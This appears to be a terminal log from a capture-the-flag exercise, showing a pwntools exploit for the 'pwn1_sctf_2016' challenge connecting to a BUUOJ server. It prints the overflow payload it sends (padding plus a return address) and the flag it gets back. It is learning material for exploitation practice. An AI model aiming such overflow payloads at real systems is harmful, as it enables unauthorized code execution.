 shad0hun@shad0hun-virtual-machine ~/桌/PWN> python3 ./exp_pwn1_sctf_2016.py
[+] Opening connection to node5.buuoj.cn on port 29635: Done
[DEBUG] Sent 0x1b bytes:
00000000  49 49 49 49  49 49 49 49  49 49 49 49  49 49 49 49  │IIII│IIII│IIII│IIII│
00000010  49 49 49 49  49 61 13 8f  04 08 0a  │IIII│Ia··│···│
0000001b
/home/shad0hun/桌面/PWN/./exp_pwn1_sctf_2016.py:8: BytesWarning: Text is not bytes; assuming ASCI
I, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("flag")
[DEBUG] Received 0x2b bytes:
b'flag{f0f2951b-fe13-4dd5-9a61-a0b8902ead96}\n'
已选中"flag.txt" (26 字节)
[+] Receiving all data: Done (82B)
[DEBUG] Received 0x2b bytes:
b'timeout: the monitored command dumped core\n'
[*] Closed connection to node5.buuoj.cn port 29635
flagb'{f0f2951b-fe13-4dd5-9a61-a0b8902ead96}\ntimeout: the monitored command dumped core\n'